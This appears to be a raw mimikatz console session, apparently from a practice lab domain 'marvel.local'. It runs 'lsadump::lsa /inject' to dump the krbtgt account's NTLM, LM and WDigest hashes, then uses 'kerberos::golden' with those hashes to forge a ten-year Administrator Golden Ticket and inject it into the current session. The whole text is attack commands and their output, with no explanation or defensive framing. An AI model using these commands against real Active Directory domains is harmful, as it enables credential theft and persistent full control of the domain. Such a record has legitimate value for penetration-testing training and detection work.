 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-301214212-3920777931-1277971883
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 11f843aafd22acfb29aef92f6e423994
LM   :
Hash NTLM: 11f843aafd22acfb29aef92f6e423994
ntlm- 0: 11f843aafd22acfb29aef92f6e423994
lm  - 0: 54d6ddae6771d2241a5190fb1870c1e2
* WDigest
01  7b62f73f32abe710ea0e3cf682062801
02  c6b924c0ab9096190c29b193a1bde2c9
03  9435101a2a565e5d792456070f1edbf0
04  7b62f73f32abe710ea0e3cf682062801
05  c6b924c0ab9096190c29b193a1bde2c9
06  6cca6fba1208daea81784b4df1aa27e2
07  7b62f73f32abe710ea0e3cf682062801
mimikatz # kerberos::golden /User:Administrator /domain:marvel.local /sid:S-1-5-21-301214212-3920777931-1277971883 /krbt
gt:11f843aafd22acfb29aef92f6e423994 /id:500 /ptt
User      : Administrator
Domain    : marvel.local (MARVEL)
SID       : S-1-5-21-301214212-3920777931-1277971883
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 11f843aafd22acfb29aef92f6e423994 - rc4_hmac_nt
Lifetime  : 12/11/2019 9:50:06 PM ; 12/8/2029 9:50:06 PM ; 12/8/2029 9:50:06 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ marvel.local' successfully submitted for current session